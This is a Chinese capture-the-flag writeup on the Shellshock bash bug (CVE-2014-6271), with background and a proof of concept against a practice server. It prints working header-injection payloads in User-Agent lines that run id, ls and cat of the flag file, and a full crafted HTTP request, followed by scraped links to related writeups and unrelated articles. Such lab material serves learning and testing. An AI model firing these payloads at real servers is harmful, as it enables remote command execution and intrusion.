Shellshock 破壳漏洞 Writeup

破壳漏洞

CVE编号:CVE-2014-6271

题目URL:http://www.whalwl.site:8029/

提示:flag在服务器根目录

ShellShock (CVE-2014-6271)

虽然该漏洞的名称为 ShellShock( 中译为 " Shell 破壳漏洞 " ) , 但实际上是产生于 GNU BASH( Bourne Again Shell ) . Bash是一个命令处理器 , 通常运行于文本窗口中 , 能执行用户输入的命令。

ShellShock 漏洞是在 2014 年 9月 被披露的 , 该漏洞最早可以追溯到 1989 年发布的 Bash 1.03 版本 , 距今已有快30年了 . 在漏洞刚被披露时 , 其严重性直接被定义为 10 级( 最高级别 ) , 要知道同年 4 月爆发的 " OpenSSL 心脏出血 " 漏洞才 5 级 , 可见其危害性之大 , 影响范围之广。

扩展阅读:

ShellShock 破壳漏洞( CVE-2014-6271 )分析笔记

Shellshock 破壳漏洞(CVE-2014-6271)



poc:

User-Agent: () { foo; }; echo Content-Type: text/plain; echo; /usr/bin/idUser-Agent: () { foo; }; echo Content-Type: text/plain; echo; /bin/ls /User-Agent: () { foo; }; echo Content-Type: text/plain; echo; /bin/cat /this_is_flag

GET /cgi-bin/poc.cgi HTTP/1.1

Host: www.whalwl.site:8029

Upgrade-Insecure-Requests: 1

User-Agent: () { foo; }; echo Content-Type: text/plain; echo; /bin/cat /this_is_flag

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Referer: http://www.whalwl.site:8029/

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6

Connection: close

Shellshock 破壳漏洞 Writeup的更多相关文章

- CVE-2014-6271 Shellshock 破壳漏洞 复现

补坑. 什么是shellshock ShellShock是一个BashShell漏洞(据说不仅仅是Bash,其他shell也可能有这个漏洞). 一般情况来说,系统里面的Shell是有严格的权限控制的, ...

- 破壳漏洞利用payload—shellshock in the wild

FireEye关于破壳漏洞(shellshock)在现实中的利用有一篇文章: shellshock in the wild 原文较长,进行了对CGI利用的详细分析,笔者比较感兴趣的是Shellshoc ...

- Bash Shellshock(CVE-2014-6271)破壳漏洞测试

0x01 漏洞原理 Bash使用的环境变量是通过函数名称来调用的,导致漏洞出问题是以"(){"开头定义的环境变量在命令ENV中解析成函数后,Bash执行并未退出,而是继续解析并执行 ...

- 对CVE-2014-6271 [破壳漏洞] 的一次不太深入的跟踪

@firtst:有些事,该你遇到的始终会遇到!2013年,Struts2远程代码执行漏洞闹的满城风雨时,当时还对此一无所知:2014年4月,HeartBleed掀起波涛汹涌时,较快对此予以关注,晚上跑 ...

- CTF——代码审计之变量覆盖漏洞writeup【2】

题目: 基础: 所需基础知识见变量覆盖漏洞[1] 分析: 现在的$a=’hi’,而下面的函数需满足$a=’jaivy’才可以输出flag,那么需要做的事就是想办法覆盖掉$a原来的值. 那么出现的提示 ...

- 破壳漏洞(CVE-2014-6271)分析

受影响版本:GNU Bash 4.3及之前版本 影响范围:主流的Linux和MacOSX操作系统,与bash交互的各种应用程序,如HTTP,FTP,DHCP等等. 漏洞原理及POC验证: 1.bash ...

- PHPMailer 远程命令执行漏洞 Writeup

漏洞概述 1.漏洞简介 PHPMailer 小于5.2.18的版本存在远程代码执行漏洞.成功利用该漏洞后,攻击者可以远程任意代码执行.许多知名的 CMS 例如 Wordpress 等都是使用这个组件来 ...

- Nginx整数溢出漏洞 Writeup

Nginx整数溢出漏洞 CVE-2017-7529 题目URL:http://www.whalwl.site:8040/ 漏洞描述 在 Nginx 的 range filter 中存在整数溢出漏洞,可 ...

- CTF——代码审计之变量覆盖漏洞writeup【1】

题目: 所需基础知识: 分析: 思路:由于目的是要拿$flag的值,所以可以得出最终会输出两个变量,而$flag的值在红框那行,被我们自己post的值给覆盖,所以flag值肯定不会在这出来,那么只剩下 ...

随机推荐

- VMware-克隆虚拟机(CentOS7)

采用克隆完整克隆 修改系统参数,除了IP和主机名以外. 第一步 修改mac地址 在虚拟机还未启动之前,先修改该系统的mac地址,如下操作所示. 生成新的mac地址 修改主机名(reboot后生效) $ ...

- linux 操作目录

脚本 获取一个目录下各子目录中的文件个数 #!/bin/sh find /tmp/homework -maxdepth 1 -type d | while read dir; do count=$(f ...

- 3shell命令替换

Shell 命令替换是指将命令的输出结果赋值给某个变量.比如,将使用ls命令查看到的某个目录中的内容保存到某个变量中,这就需要使用命令替换. Shell 中有两种方式可以完成命令替换,一种是反引号` ...

- 计算机网络体系结构整理-第九单元移动IP

第九章 移动IP 什么是移动:移动指的是用户连接位置的改变,而不是设备物理位置的改变 移动可以是离散的或连续的 移动IP的基本要求:1.IP地址不变 2.宿地址路由 3.信息量和交互简化 4.安全 5 ...

- Selenium启动Firefox示例(python版)

目前做selenium自动化使用的主流语言分为java和python,前一篇为java版,本篇介绍python实现selenium启动Firefox. 1 #-*- coding:utf-8 -*- ...

- 「SPOJ 3105」Power Modulo Inverted

「SPOJ 3105」Power Modulo Inverted 传送门 题目大意: 求关于 \(x\) 的方程 \[a^x \equiv b \;(\mathrm{mod}\; p) \] 的最小自 ...

- postman使用笔记

postman主要是用来做接口测试的工具,用来模拟客户端向服务器发起请求. 一.postman支持的请求类型 1.get请求 get请求是用来向服务器获取数据 get请求没有请求体,只有url和请求头 ...

- VBA: 带参数带返回值的函数

Function pda(x) a = x If Len(a) = 1 Then ab = "00" & a ElseIf Len(a) = 2 Then ab = &qu ...

- 框架学习系列 mybatis mapper映射文件之输出映射

1: mapper映射文件输出映射(输入类型) 2:resultType的使用 3:resultMap的使用 3:总结&下节预告 本文是<凯哥陪你学系列-框架学习之mybatis框架学习 ...

- 12、Java——异常

1.异常处理方案: 异常抛出 : throws 把异常抛出到上一层,谁调用谁解决 异常捕获 : try..catch try{ 有可能出现异常的代码; }catch(FileNotFoundEx ...